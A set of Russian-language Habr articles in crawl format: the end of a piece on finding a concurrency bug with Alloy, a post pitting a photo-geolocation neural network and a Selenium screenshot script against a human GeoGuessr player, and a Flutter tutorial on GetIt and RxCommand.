Выполнение этой модели приводит к созданию многочисленных экземпляров, но вопреки обыкновению, их простой просмотр не позволяет найти очевидную ошибку. Однако мы можем потребовать от Alloy проверить для нас некоторые факты. Здесь придется немного подумать, но кажется, что исправление будет работать, если правильно работают все вызовы select.
Давайте примем это за утверждение и попросим Alloy проверить его.
```
assert selectIsGood { // То, что мы хотим проверить
all s : Operation.select | // Всегда, когда выполняется select,
some userToken.s // в базе присутствуем токен
}
check selectIsGood for 6 // Проверить, что selectIsGood всегда истинно
```
К сожалению, запуск этой проверки дает нам следующий контрпример:
```
┌────────┬────────────┐
│DBState │userToken │
├────────┼──────┬─────┤
│DBState⁰│Token²│Time³│
│ │ ├─────┤ ← Token² находится в БД в моменты Time³ и Time⁵
│ │ │Time⁵│
│ ├──────┼─────┤
│ │Token³│Time²│ ← Token³ в БД в момент Time².
└────────┴──────┴─────┘
↑
Токены есть в таблице только
моменты Time², Time³ и Time⁵
Заменит, что в момент
Time⁴ токенов нет!
┌──────────────┬──────┬──────┬──────┐
│Operation │delete│insert│select│
├──────────────┼──────┼──────┼──────┤
│Operation⁰ │ TIME⁴│ Time⁵│ Time⁵│
├──────────────┼──────┼──────┼──────┤
│Operation¹ │ Time¹│ Time³│ TIME⁴│ ← Таблица пуста в момент Time⁴ и
├──────────────┼──────┼──────┼──────┤ select не работает для Operation¹!
│Operation² │ Time¹│ Time²│ Time²│
└──────────────┴──────┴──────┴──────┘
↑ ↑ ↑
Это моменты времени, когда
происходят соответствующие действия
```
На этот раз контрпример усложняется. К неудаче нашего исправления приводят три операции, происходящие одновременно. Во-первых, две из этих операций производят удаление и очистку базы данных. Далее, одна из этих двух операций вставляет новый токен в базу данных, в то время как другая не может сделать вставку, поскольку в таблице уже есть токен. Неудачная операция начинает выполнять обработку исключений, но еще до ее завершения запускается *третья* операция и снова очищает таблицу, в результате чего select в обработчике исключений теперь не может ничего выбрать.
Итак, предлагаемое исправление, которое было проверено на согласование типов, протестировано, прошло интеграцию и проверку коллегами, оказалось ошибочным!
Параллельная обработка легко не дается.
Мои выводы
==========
Мне понадобилось примерно полчаса, чтобы написать вышеуказанные модели Alloy. Для сравнения, изначально у меня уходило вдвое больше времени на то, чтобы понять проблему и исправить ее. После этого я также ждал в течение получаса завершения непрерывной интеграции, а потом мои коллеги некоторое время проверяли мой код.
Учитывая, что исправление даже не работает, можно сказать, что решение проблемы определенно заняло больше времени, чем если бы я остановился и смоделировал проблему, как только обнаружил ее. Однако к сожалению, я вовсе не притрагивался к Alloy, поскольку проблема была «простой».
Думается, в этом и заключается сложность с использованием подобных инструментов. Когда они нужны? Конечно, не для каждой проблемы, но, возможно, чаще, чем я ими пользуюсь сейчас.
Где взять Alloy?
================
Для тех, кто заинтересовался, ниже мы приводим несколько ссылок, чтобы начать работу с Alloy:
* <https://alloytools.org/> < — Здесь можно скачать
* <https://alloy.readthedocs.io/en/latest/> < — Эта документация намного лучше официальной
* <https://mitpress.mit.edu/books/software-abstractions> < — книга об Alloy, написанная понятным языком. В ней описываются большинство основных схем, с которых можно начать.
* <https://alloytools.org/citations/case-studies.html> < — Здесь авторы Alloy перечисляют способы использования своего инструмента. Этот перечень довольно полный и содержит разнообразные примеры использования.
---
P.S. Правильное решение этой проблемы заключается в том, чтобы использовать сериализуемые транзакции и не возиться с параллельной обработкой.
### Читайте в нашем блоге:
1. [8 «забавных» вещей, которые могут произойти без защиты от CSRF-атак](https://habr.com/ru/company/typeable/blog/552024/)
2. [Haskell – хороший выбор с точки зрения безопасности ПО?](https://habr.com/ru/company/typeable/blog/560286/)
3. [Как мы выбираем языки программирования в Typeable](https://habr.com/ru/company/typeable/blog/554516/)
4. [А вы знаете, где сейчас используется Лисп?](https://habr.com/ru/company/typeable/blog/581488/) | https://habr.com/ru/post/546356/ | null | ru | null |
# Используем глубокое обучение, чтобы отгадывать страны по фотографиям в GeoGuessr
Во время последнего локдауна в Великобритании мы с женой играли в GeoGuessr. Эта игра более размеренна, чем те, в которые мы обычно играем, но хорошо подходит для нашей семьи с 11-недельным младенцем, который становится активнее с каждым днём.
GeoGuessr — это *игра о географических исследованиях*. Вас бросают на случайную точку в Google Street View, после чего ваша задача — указать своё местоположение на карте. Можно осматривать окрестности, увеличивать изображение и двигаться по пути автомобиля на местных улицах.
Нас серьёзно заинтересовали ежедневные соревнования (Daily Challenge) на GeoGuessr. Мы начали заходить на сайт каждый день и пытаться поставить новый рекорд. В формате Daily Challenge на каждый раунд выделяется по три минуты, которые мы тратили или на бешеное кликанье по австралийскому бушу (при этом иногда путая его с Южной Африкой), или на обсуждение того, есть ли в шведском языке буква `ø`.
Теперь у меня накопился большой объём знаний типа *«увижу — узнаю»*. Я могу опознать Гренландию с первого взгляда. Вернулись мои утерянные знания флагов стран, а также появились новые знания о флагах штатов США, о тех странах, где ездят по левой и правой полосам, где используют километры или мили. Я знаю почти все доменные имена стран (их часто можно встретить на рекламных билбордах вдоль дорог) – мне ещё долго не забыть [.yu](https://en.wikipedia.org/wiki/.yu).
Вы знали, что чёрно-белые дорожные ограждения распространены в России и Украине? Или что можно разобрать синюю полосу EU на автомобильных номерах, несмотря на размытие Google Street View? Подробнее об этом можно прочитать в этом руководстве из *80 тысяч слов* – [Geoguessr — the Top Tips, Tricks and Techniques](https://somerandomstuff1.wordpress.com/2019/02/08/geoguessr-the-top-tips-tricks-and-techniques/).
> Указывающая вниз полосатая красно-белая стрелка даёт понять, что вы находитесь в Японии, с большой вероятностью, на острове Хоккайдо или, возможно, на острове Хонсю рядом с горами.

Немного глубокого обучения
--------------------------
Однажды я прочитал, что машинное обучение уже умеет делать всё, что и человек, но меньше чем за одну секунду. Распознать лицо, выбрать текст из изображения, повернуть, чтобы не врезаться в другую машину. Это заставило меня задуматься, а размышления привели к статье под названием *Geolocation Estimation of Photos using a Hierarchical Model and Scene Classification*, написанной Эриком Мюллером-Будаком, Кадером Пусту-Иреном и Ральфом Эвертом. В этой статье геолокализация рассматривается как «задача классификации, в которой Земля подразделена на географические ячейки».
Она прогнозирует GPS-координаты фотографий.
Даже по фотографиям, которые сделаны в помещении! (Daily Challenge игры GeoGuessr часто засовывает игрока внутрь музеев).
Недавно авторы статьи выпустили реализацию на PyTorch и указали веса для обученной модели `base(M, f*)` с внутренней архитектурой ResNet50.
Я предположил, что обученная модель не очень хорошо будет соответствовать тем частям фотосфер, которые я смогу получить от GeoGuessr. В качестве данных обучения авторы использовали «подмножество набора данных из 100 миллионов фотографий Yahoo Flickr Creative Commons (YFCC100M)». В него вошли «примерно пять миллионов изображений Flickr с геометками и неопределённых фотографий, например, снимков внутри помещений, еды и людей, местоположение которых сложно спрогнозировать».
Любопытно было то, что в наборе данных Im2GPS люди определяли местоположение изображения с точностью на уровне страны (в пределах 750 км) в 13,9% случаев, а Individual Scene Networks справлялись с этой задачей в 66,7% случаев!
Итак, возник вопрос: кто лучше в GeoGuessr, моя жена (потрясающий игрок) или машина?
Автоматизируем GeoGuessr с помощью Selenium
-------------------------------------------
Для скрейпинга скриншотов из текущего внутриигрового местоположения я создал программу на Selenium, четыре раза выполняющую следующие действия:
* Сохраняем скриншот canvas
* Делаем шаг вперёд
* Поворачиваем обзор примерно на 90 градусов
Количество повторов этих действий можно настроить через `NUMBER_OF_SCREENSHOTS` в показанном ниже коде.
```
'''
Given a GeoGuessr map URL (e.g. https://www.geoguessr.com/game/5sXkq4e32OvHU4rf)
take a number of screenshots each one step further down the road and rotated ~90 degrees.
Usage: "python file_name.py https://www.geoguessr.com/game/5sXkq4e32OvHU4rf"
'''
from selenium import webdriver
import time
import sys
NUMBER_OF_SCREENSHOTS = 4
geo_guessr_map = sys.argv[1]
driver = webdriver.Chrome()
driver.get(geo_guessr_map)
# let JS etc. load
time.sleep(2)
def screenshot_canvas():
'''
Take a screenshot of the streetview canvas.
'''
with open(f'canvas_{int(time.time())}.png', 'xb') as f:
canvas = driver.find_element_by_tag_name('canvas')
f.write(canvas.screenshot_as_png)
def rotate_canvas():
'''
Drag and click the elem a few times to rotate us ~90 degrees.
'''
main = driver.find\_element\_by\_tag\_name('main')
for \_ in range(0, 5):
action = webdriver.common.action\_chains.ActionChains(driver)
action.move\_to\_element(main) \
.click\_and\_hold(main) \
.move\_by\_offset(118, 0) \
.release(main) \
.perform()
def move\_to\_next\_point():
'''
Click one of the next point arrows, doesn't matter which one
as long as it's the same one for a session of Selenium.
'''
next\_point = driver.find\_element\_by\_css\_selector('[fill="black"]')
action = webdriver.common.action\_chains.ActionChains(driver)
action.click(next\_point).perform()
for \_ in range(0, NUMBER\_OF\_SCREENSHOTS):
screenshot\_canvas()
move\_to\_next\_point()
rotate\_canvas()
driver.close()
```
Скриншоты содержат и интерфейс GeoGuessr, но я не стал заниматься его удалением.
Приблизительное определение геолокации
--------------------------------------
Я перешёл к ветке [PyTorch branch](https://github.com/TIBHannover/GeoEstimation/tree/pytorch), скачал обученную модель и установил зависимости с помощью `conda`. Мне понравился README репозитория. Раздел [requirements](https://github.com/TIBHannover/GeoEstimation/tree/pytorch#requirements) был достаточно понятным и на новом Ubuntu 20.04 у меня не возникло никаких проблем.
Для выяснения отношений между человеком и машиной я выбрал в GeoGuessr карту [World](https://www.geoguessr.com/maps/world). Отправив URL своей программе Selenium, я прогнал её для четырёх скриншотов, сделанных в GeoGuessr.
Ниже представлены сокращённые результаты работы машины.
```
python -m classification.inference --image_dir ../images/
lat lng
canvas_1616446493 hierarchy 44.002556 -72.988518
canvas_1616446507 hierarchy 46.259434 -119.307884
canvas_1616446485 hierarchy 40.592514 -111.940224
canvas_1616446500 hierarchy 40.981506 -72.332581
```
Я показал те же четыре скриншота своей жене. Она предположила, что точка находится в Техасе. На самом деле место находилось в Пенсильвании. Машина сделала для каждого из четырёх скриншотов четыре различные догадки. Все догадки машины находились в США. Две достаточно близко друг к другу и две подальше.
Если взять усреднённое местоположение, то машина в этом раунде побеждает!
Мы сыграли ещё два последующих раунда, и окончательный счёт оказался 2-1 в пользу машины. Машина довольно близко подобралась к улице в Сингапуре, но не смогла опознать заснеженную улицу в Канаде (Мэделин назвала город за считанные секунды).
После написания этого поста я узнал о потрясающей предыдущей работе со сравнением результатов человека и машины на поле боя GeoGuessr. В статье *PlaNet — Photo Geolocation with Convolutional Neural Networks* Тобиас Вейанд, Илья Костиков и Джеймс Филбин пытались определить местоположение фотографии всего по нескольким пикселям.
> Чтобы выяснить, насколько PlaNet сравнима с интуицией человека, мы позволили ей соревноваться с десятью много путешествовавшими людьми в игре Geoguessr (www.geoguessr.com).
> В сумме люди и PlaNet сыграли в 50 раундов. PlaNet выиграла 28 из 50 раундов с медианной погрешностью локализации в 1131,7 км, в то время как медианная погрешность людей составляла 2320,75 км.
Веб-демо
--------
Авторы статьи *Geolocation Estimation of Photos using a Hierarchical Model and Scene Classification* создали довольно милый веб-инструмент. Я проверил его на одном из скриншотов Selenium.
> Графическая демонстрация, в которой вы сможете посоревноваться против описанной в статье системы с глубоким обучением находится здесь: <https://tibhannover.github.io/GeoEstimation/>. Также мы создали многофункциональный веб-инструмент, поддерживающий загрузку и анализ пользовательских изображений: <https://labs.tib.eu/geoestimation>

Обучаемость GeoGuessr
---------------------
Существует много причин, по которым попытки победить GeoGuessr (под этим мы подразумеваем частая демонстрация более высоких результатов, чем у человека) при помощи машинного обучения могут быть проще, чем определение местоположения фотографии, сделанной человеком.
В отличие от обобщённого определения геолокации, в GeoGuessr мы (почти всегда) пытаемся выяснить, на какой дороге находимся. Это означает, что можно предпринять больше усилий для распознания всегда присутствующих элементов, например, дорожной маркировки, марок и моделей автомобилей (и то, и другое часто выдаёт страну). Можно предпринять усилия к перемещениям по дорогам в поисках дорожных знаков, из которых можно понять язык страны, а тексты на вывесках можно использовать для поиска по таблице.
Существуют и другие маркеры (кое-кто в сообществе GeoGuessr считает их жульничеством), которые может распознавать фреймворк обучения.
Если в street view посмотреть вниз то можно увидеть часть машины, снимавшей текущую фотосферу. Например, в Кении спереди у машины есть чёрная труба. Основная часть Вьетнама была снята с мотоцикла, и часто можно увидеть шлем водителя. Страны часто снимаются одной машиной с уникальным цветом или антенной.

В других местах в небе есть место, где сшитая фотосфера выглядит разорванной (в основном в Сенегале, Черногории и Албании). В Африке за автомобилем Street View иногда едут машины сопровождения. Есть разные поколения камер, с разным разрешением, типами гало, цветопередачей и размытием в нижней части сферы. В нижнем углу фотосферы есть сообщение об авторстве, обычно это «Google» и указание года, но иногда бывает и имя фотографа.
Если использовать эти подсказки, то я не удивлюсь, что машина когда-нибудь в соревнованиях на время победит даже лучших пользователей GeoGuessr. На самом деле, я считаю, что было бы достаточно одного исследовательского гранта, чтобы мы стали играть в GeoGuessr существенно хуже, чем машины.
---
#### На правах рекламы
Закажите сервер и сразу начинайте работать! Создание [VDS](https://vdsina.ru/cloud-servers?partner=habr324) любой конфигурации в течение минуты. Эпичненько :)
[](https://vdsina.ru/cloud-servers?partner=habr324) | https://habr.com/ru/post/552654/ | null | ru | null |
# Основы RxVMS: RxCommand и GetIt
Это четвертая часть моей серии про архитектуру Flutter:
* [Введение](https://habr.com/ru/post/448776/)
* [Основы Dart Streams](https://habr.com/ru/post/450950/)
* [RxDart: магические трансформации потоков](https://habr.com/ru/post/451292/)
* **Основы RxVMS: RxCommand и GetIt (этот пост)**
* RxVMS: Службы и Менеджеры
* RxVMS: самодостаточные виджеты
* Аутентификация пользователя посредством RxVMS
Хотя 2 предыдущие части явно не относились к паттерну RxVMS, они были необходимы для ясного понимания этого подхода. Теперь мы обратимся к самом важным пакетам, которые понадобятся, чтобы использовать RxVMS в вашем приложении.
GetIt: быстрый ServiceLocator
-----------------------------
Когда вы вспоминаете диаграмму, отображающую различные элементы RxVMS в приложении...

… возможно, вы задаетесь вопросом, как различные отображения, менеджеры и службы узнают друг о друге. Что еще более важно, вам может быть интересно, как один элемент может получить доступ к функциям другого.
При наличии массы различных подходов (таких как Inherited Widgets, контейнеров IoC, DI…), лично я предпочитаю Service Locator. На этот счет у меня есть [специальная статья](https://www.burkharts.net/apps/blog/one-to-find-them-all-how-to-use-service-locators-with-flutter/) про [GetIt](https://pub.dartlang.org/packages/get_it) — мою реализацию этого подхода, а здесь я слегка коснусь этой темы. В общем, вы регистрируете объекты в этой службе единожды, и потом имеете к ним доступ повсюду в приложении. Это вроде синглтонов… но с большей гибкостью.
Использование
-------------
Использование GetIt довольно очевидно. В самом начале работы приложения вы регистрируете сервисы и/или менеджеры которые планируете впоследствии использовать. В дальнейшем пвы просто вызываете методы GetIt для доступа к экземплярам зарегистрированных классов.
Приятной особенностью является то, что вы можете регистрировать интерфейсы или абстрактные классы точно также как и конкретные имплементации. При доступе к экземпляру просто используйте интерфейсы/абстракции, легко подменяя нужные реализации при регистрации. Это позволяет вам легко переключать реальный Сервис на MockService.
Немного практики
----------------
Я обычно инициализирую мой SeviceLocator в файле с названием service\_locator.dart через глобальную переменную. Таким образом получается одна глобальная переменная на весь проект.
```
// Создаем глобалюную переменную
GetIt sl = new GetIt();
void setUpServiceLocator(ErrorReporter reporter) {
// Сервисы
// [registerSingleton] регистрирует экземпляр-синглтон некоего типа.
// передаваемого параметром шаблона.
// sl.get.get() всегда вернет этот экземпляр.
sl.registerSingleton(reporter);
// [registerLazySingleton] передается фабричная функция, которая возвращает этот или производный тип
// sl.get.get() в первый раз вызовет эту функцию и сохранит результат для последующих вызовов.
sl.registerLazySingleton(() => new ImageServiceImplementation());
sl.registerLazySingleton(() => new MapServiceImplementation());
// Менеджеры
sl.registerSingleton(new UserManagerImplementation());
sl.registerLazySingleton(() => new EvenManagerImplementation());
sl.registerLazySingleton(() => new ImageManagerImplementation());
sl.registerLazySingleton(() => new AppManagerImplementation());
```
Всякий раз, когда вы хотите получить доступ, просто вызовите
```
RegistrationType object = sl.get();
//так как GetIt является `callable`, можно сократить обращение:
RegistrationType object2 = sl();
```
**Чрезвычайно важное замечание:** При использовании GetIt ВСЕГДА используйте единообразную стилистику при импортировании файлов — либо пакеты (рекомендуется), либо относительные пути, но не оба подхода сразу. Это потому, что Dart трактует такие файлы как разные, несмотря на их идентичность.
Если это сложновато для вас, прошу в [мой блог](https://www.burkharts.net/apps/blog/one-to-find-them-all-how-to-use-service-locators-with-flutter/) для подробностей.
RxCommand
---------
Теперь, когда мы используем GetIt для повсеместного доступа к нашим объектам (включая интерфейс пользователя), я хочу описать, как нам реализовать функции-обработчики для событий UI. Простейшим способом было бы добавление функций к менеджерам и вызов их в виджетах:
```
class SearchManager {
void lookUpZip(String zip);
}
```
и потом в UI
```
TextField(onChanged: sl.get().lookUpZip,)
```
Это бы вызывало `lookUpZip` на каждое изменение в `TextField`. Но как в дальнейшем нам передать результат? Так как мы хотим быть реактивными, мы бы добавили `StreamController` к нашему `SearchManager`:
```
abstract class SearchManager {
Stream get nameOfCity;
void lookUpZip(String zip);
}
class SearchManagerImplementation implements SearchManager{
@override
Stream get nameOfCity => cityController.stream;
StreamController cityController = new StreamController();
@override
Future lookUpZip(String zip) async {
var cityName = await sl.get().lookUpZip(zip);
cityController.add(cityName);
}
}
```
и в UI:
```
StreamBuilder(
initialData:'',
stream: sl.get().nameOfCity,
builder: (context, snapshot) => Text(snapShot.data);
```
Хотя этот подход и работает, но он не оптимален. Вот проблемы:
* избыточный код — нам всегда приходится создавать метод, StreamController, и геттер для его потока, если мы не хотим явно отображать его в публичный доступ
* состояние "занято" — что если мы бы хотели отображать Spinner пока функция делает свою работу?
* обработка ошибок — что случится, если функкция выбросит исключение?
Конечно, мы могли бы добавить больше StreamControllers для обработки состояний и ошибок… но скоро это становится утомительным, и вот тут-то пригодится пакет [rx\_command](https://pub.dev/packages/rx_command).
`RxCommand` решает все вышеперечисленные проблемы и многое другое. `RxCommand` инкапсулирует функцию (синхронную или асинхронную) и автоматически публикует свои результаты в поток.
С помощью RxCommand мы могли бы переписать наш менеджер так:
```
abstract class SearchManager {
RxCommand lookUpZipCommand;
}
class SearchManagerImplementation implements SearchManager{
@override
RxCommand lookUpZipCommand;
SearchManagerImplementation() {
lookUpZipCommand = RxCommand.createAsync((zip) =>
sl.get().lookUpZip(zip));
}
}
```
и в UI:
```
TextField(onChanged: sl.get().lookUpZipCommand,)
...
StreamBuilder(
initialData:'',
stream: sl.get().lookUpZipCommand,
builder: (context, snapshot) => Text(snapShot.data);
```
что гораздо лаконичнее и читабельнее.
RxCommand в деталях
-------------------

RxCommand имеет один входной и пять выходных Observables:
* **canExecuteInput** — это необязательный `Observable`, который вы можете передать фабричной функции при создании RxCommand. Он сигнализирует RxCommand, может ли она быть выполнена, в зависимости от последнего значения, которое он получил
* **isExecuting** — это `Observable`, который сигнализирует, выполняет ли команда в настоящее время свою функцию. Когда команда занята, она не может быть запущена повторно. Если вы хотите отобразить Spinner во время выполнения функции-оболочки, слушайте `isExecuting`
* **canExecute** — это `Observable`, который сигнализирует о возможности выполнения команды. Это, например, хорошо сочетается со StreamBuilder для изменения внешнего вида какой-нибудь кнопки между включенным/отключенным состоянием.
*его значение таково:*
```
Observable canExecute = Observable.combineLatest2(canExecuteInput,isExecuting)
=> canExecuteInput && !isExecuting).distinct.
```
*что означает*
+ будет выдано `false` если isExecuting выдает `true`
+ будет выдано `true` только если isExecuting выдает `false` И canExecuteInput не выдает `false`.
* **thrownExceptions** это `Observable`. Все исключения, которые может сгенерировать упакованная функция, будут перехвачены и отправлены в этот Observable. Удобно слушать его и отображать диалоговое окно, если возникает ошибка
* **(сама команда)** на самом деле тоже Observable. Значения, возвращаемые работающей функцией, будут передаваться по этому каналу, поэтому вы можете напрямую передать RxCommand в StreamBuilder в качестве параметра потока
* **results** содержат все состояния команд в одном `Observable`, где `CommandResult` определен как
```
/// Combined execution state of an `RxCommand`
/// Will be issued for any state change of any of the fields
/// During normal command execution, you will get this item's listening at the command's [.results] observable.
/// 1. If the command was just newly created, you will get `null, false, false` (data, error, isExecuting)
/// 2. When calling execute: `null, false, true`
/// 3. When exceution finishes: `result, false, false`
class CommandResult {
final T data;
final Exception error;
final bool isExecuting;
const CommandResult(this.data, this.error, this.isExecuting);
bool get hasData => data != null;
bool get hasError => error != null;
@override
bool operator ==(Object other) =>
other is CommandResult && other.data == data && other.error == error && other.isExecuting == isExecuting;
@override
int get hashCode => hash3(data.hashCode, error.hashCode, isExecuting.hashCode);
@override
String toString() {
return 'Data: $data - HasError: $hasError - IsExecuting: $isExecuting';
}
}
```
`.results` Observable особенно полезен, если вы хотите передать результат команды непосредственно в StreamBuilder. Это отобразит различное содержимое в зависимости от состояния выполнения команды, и оно очень хорошо работает с `RxLoader` из пакета [rx\_widgets](https://pub.dev/packages/rx_widgets). Вот пример виджета RxLoader, который использует `.results` Observable:
```
Expanded(
/// RxLoader выполняет различные билдеры в зависимости
/// от состояния потока Stream
child: RxLoader>(
spinnerKey: AppKeys.loadingSpinner,
radius: 25.0,
commandResults: sl.get().updateWeatherCommand.results,
/// выполняется, если .hasData == true
dataBuilder: (context, data) =>
WeatherListView(data, key: AppKeys.weatherList),
/// выполняется, если .isExceuting == true
placeHolderBuilder: (context) => Center(
key: AppKeys.loaderPlaceHolder, child: Text("No Data")),
/// выполняется, если .hasError == true
errorBuilder: (context, ex) => Center(
key: AppKeys.loaderError,
child: Text("Error: ${ex.toString()}")),
),
),
```
Создание RxCommands
-------------------
RxCommands могут использовать синхронные и асинхронные функции, которые:
* Не имеют параметра и не возвращают результат;
* Имеют параметр и не возвращают результат;
* Не имеют параметра и возвращают результат;
* Имеют параметр и возвращают результат;
Для всех вариантов RxCommand предлагает несколько фабричных методов с учетом синхронных и асинхронных обработчиков:
```
static RxCommand createSync(Func1 func,...
static RxCommand createSyncNoParam(Func func,...
static RxCommand createSyncNoResult(Action1 action,...
static RxCommand createSyncNoParamNoResult(Action action,...
static RxCommand createAsync(AsyncFunc1 func,...
static RxCommand createAsyncNoParam(AsyncFunc func,...
static RxCommand createAsyncNoResult(AsyncAction1 action,...
static RxCommand createAsyncNoParamNoResult(AsyncAction action,...
```
**Даже если ваша упакованная функция не возвращает значение, RxCommand выдаст пустое значение после выполнения функции. Таким образом, вы можете установить слушатель на такую команду, чтобы он реагировал на завершения функции.**
Доступ к последнему результату
------------------------------
`RxCommand.lastResult` предоставляет вам доступ к последнему успешному значению результата выполнения команд, который может быть использован в качестве `initialData` в StreamBuilder.
Если вы хотите получить последний результат, включенный в события CommandResult во время выполнения или в случае ошибки, вы можете передать `emitInitialCommandResult = true` при создании команды.
Если вы хотите присвоить начальное значение для `.lastResult`, например, если вы используете его, как `initialData` в StreamBuilder, вы можете передать его с параметром `initialLastResult` при создании команды.
Пример — делаем Flutter реактивным
----------------------------------
Последняя [версия примера](https://github.com/escamoteur/making_flutter_reactive-) была реорганизована для **RxVMS**, поэтому теперь у вас должен быть хороший вариант того, как ее использовать.
Поскольку это очень простое приложение, нам нужен только один менеджер:
```
class AppManager {
RxCommand> updateWeatherCommand;
RxCommand switchChangedCommand;
RxCommand textChangedCommand;
AppManager() {
// Эта команда ожидает bool при выполнении и передает его как результат далее
// в своем Observable
switchChangedCommand = RxCommand.createSync((b) => b);
// Мы передаем результат switchChangedCommand как canExecute Observable в
// updateWeatherCommand
updateWeatherCommand = RxCommand.createAsync>(
sl.get().getWeatherEntriesForCity,
canExecute: switchChangedCommand,
);
// Будет вызвана при каждом изменении в поле поиска
textChangedCommand = RxCommand.createSync((s) => s);
// Когда пользователь начнет печатать...
textChangedCommand
// Ждем приостановки печати на 500ms...
.debounce(new Duration(milliseconds: 500))
// ... затем вызываем updateWeatherCommand
.listen(updateWeatherCommand);
// Инициализация при старте менеджера
updateWeatherCommand('');
}
}
```
Вы можете комбинировать различные RxCommands вместе. Обратите внимание, что `switchedChangedCommand` на самом деле является **Observable canExecute** для `updateWeatherCommand`.
Теперь посмотрим, как Менеджер используется в пользовательском интерфейсе:
```
return Scaffold(
appBar: AppBar(title: Text("WeatherDemo")),
resizeToAvoidBottomPadding: false,
body: Column(
children: [
Padding(
padding: const EdgeInsets.all(16.0),
child: TextField(
key: AppKeys.textField,
autocorrect: false,
controller: \_controller,
decoration: InputDecoration(
hintText: "Filter cities",
),
style: TextStyle(
fontSize: 20.0,
),
// Тут мы используем textChangedCommand!
onChanged: sl.get().textChangedCommand,
),
),
Expanded(
/// RxLoader выполняет различнце builders в зависимости
/// от состояния Stream
child: RxLoader>(
spinnerKey: AppKeys.loadingSpinner,
radius: 25.0,
commandResults: sl.get().updateWeatherCommand.results,
dataBuilder: (context, data) => WeatherListView(data, key: AppKeys.weatherList),
placeHolderBuilder: (context) => Center(key: AppKeys.loaderPlaceHolder, child: Text("No Data")),
errorBuilder: (context, ex) => Center(key: AppKeys.loaderError, child: Text("Error: ${ex.toString()}")),
),
),
Padding(
padding: const EdgeInsets.all(8.0),
child: Row(
children: [
/// Строим Updatebutton в зависимости от updateWeatherCommand.canExecute
Expanded(
// Это можно было бы сделать при помощи Streambuilder,
// но надо же показать работу WidgetSelector
child: WidgetSelector(
buildEvents: sl
.get()
.updateWeatherCommand
.canExecute,
onTrue: RaisedButton(
key: AppKeys.updateButtonEnabled,
child: Text("Update"),
onPressed: () {
\_controller.clear();
sl.get().updateWeatherCommand();
},
),
onFalse: RaisedButton(
key: AppKeys.updateButtonDisabled,
child: Text("Please Wait"),
onPressed: null,
),
),
),
// Этот виджет переключает canExecuteInput
StateFullSwitch(
state: true,
onChanged: sl.get().switchChangedCommand,
),
],
),
),
],
),
);
```
Типовые шаблоны использования
-----------------------------
Мы уже видели один способ реагировать на различные состояния команды с помощью **CommandResults**. В тех случаях, когда мы хотим отобразить, была ли команда выполнена успешно (но не отображать результат), распространенным шаблоном является прослушивание Observables команды в функции `initState` StatefulWidget. Вот пример реального проекта.
Определение для `createEventCommand`:
```
RxCommand createEventCommand;
```
Это создаст объект **Event** в базе данных и не вернет никакого реального значения. Но, как мы узнали ранее, даже RxCommand с возвращаемым типом `void` будет выдавать один элемент данных при завершении. Таким образом, мы можем использовать это поведение для запуска действия в нашем приложении, как только команда завершится:
```
@override
void initState() {
// эта подписка просто ожидает завершения команды, а затем открывает страницу и показывает сообщение
_eventCommandSubscription = _createCommand.listen((_) async {
Navigator.pop(context);
await showToast('Event saved');
});
// реагирует на люьбую ошибку при выполнении команды
_errorSubscription = _createEventCommand.thrownExceptions.listen((ex) async {
await sl.get().logException(ex);
await showMessageDialog(context, 'There was a problem saving event', ex.toString());
});
}
```
**Важно**: не забывайте завершать подписки, когда они нам больше не нужны:
```
@override
void dispose() {
_eventCommandSubscription?.cancel();
_errorSubscription?.cancel();
super.dispose();
}
```
Кроме того, если вы хотите использовать отображение занятого счетчика, вы можете:
* слушать `isExecuting` Observable команды в функции `initState`;
* показывать/скрывать счетчик в подписке; а также
* использовать собственно Команду в качестве источника данных для **StreamBuilder**
Облегчение жизни с RxCommandListeners
-------------------------------------
Если вы хотите использовать несколько Observable, вам, вероятно, придется управлять несколькими подписками. Непосредственное управление прослушиванием и освобождением группы подписок может быть затруднительным, делает код менее читаемым и подвергает вас риску ошибок (например, забыв сделать `cancel` в процесе завершения).
В последней версии **rx\_command** добавлен вспомогательный класс `RxCommandListener`, который разработан для упрощения этой обработки. Его конструктор принимает команд и обработчики для различных изменений состояния:
```
class RxCommandListener {
final RxCommand command;
// Вызывается на каждое выпущенное значение команды
final void Function(TResult value) onValue;
// Вызывается при изменении isExecuting
final void Function(bool isBusy) onIsBusyChange;
// Вызывается при возбуждении исключения в команде
final void Function(Exception ex) onError;
// Вызывается при изменении canExecute
final void Function(bool state) onCanExecuteChange;
// Вызывается со значением .results Observable команды
final void Function(CommandResult result) onResult;
// для упрощения обработки состояний занято/не занято
final void Function() onIsBusy;
final void Function() onNotBusy;
// можно передато значение задержки
final Duration debounceDuration;
RxCommandListener(this.command,{
this.onValue,
this.onIsBusyChange,
this.onIsBusy,
this.onNotBusy,
this.onError,
this.onCanExecuteChange,
this.onResult,
this.debounceDuration,}
)
void dispose();
```
Вам не нужно передавать все функции-обработчики. Все они являются необязательными, поэтому можете просто передать те, которые вам нужны. Вам нужно только вызвать `dispose` для вашего `RxCommandListener` в вашей функции `dispose`, и он отменит все используемые внутри подписки.
Давайте сравним один и тот же код с и без `RxCommandListener` в другом реальном примере. Команда `selectAndUploadImageCommand` здесь используется на экране чата, где пользователь может загружать изображения. Когда команда вызывается:
* Отображается диалог **ImagePicker**
* После выбора изображение загружается
* После завершения загрузки команда возвращает адрес хранения изображения, чтобы можно было создать новую запись в чате.
Без **RxCommandListener**:
```
_selectImageCommandSubscription = sl
.get()
.selectAndUploadImageCommand
.listen((imageLocation) async {
if (imageLocation == null) return;
// вызов выполнения команды
sl.get().createChatEntryCommand(new ChatEntry(
event: widget.event,
isImage: true,
content: imageLocation.downloadUrl,
));
});
\_selectImageIsExecutingSubscription = sl
.get()
.selectAndUploadImageCommand
.isExecuting
.listen((busy) {
if (busy) {
MySpinner.show(context);
} else {
MySpinner.hide();
}
});
\_selectImageErrorSubscription = sl
.get()
.selectAndUploadImageCommand
.thrownExceptions
.listen((ex) => showMessageDialog(context, 'Upload problem',
"We cannot upload your selected image at the moment. Please check your internet connection"));
```
Используя **RxCommandListener**:
```
selectImageListener = RxCommandListener(
command: sl.get().selectAndUploadImageCommand,
onValue: (imageLocation) async {
if (imageLocation == null) return;
sl.get().createChatEntryCommand(new ChatEntry(
event: widget.event,
isImage: true,
content: imageLocation.downloadUrl,
));
},
onIsBusy: () => MySpinner.show(context),
onNotBusy: MySpinner.hide,
onError: (ex) => showMessageDialog(context, 'Upload problem',
"We cannot upload your selected image at the moment. Please check your internet connection"));
```
Как правило, я бы всегда использовал RxCommandListener, если имеется более одного Observable.
Попробуйте **RxCommands** и посмотрите, как это может сделать вашу жизнь проще.
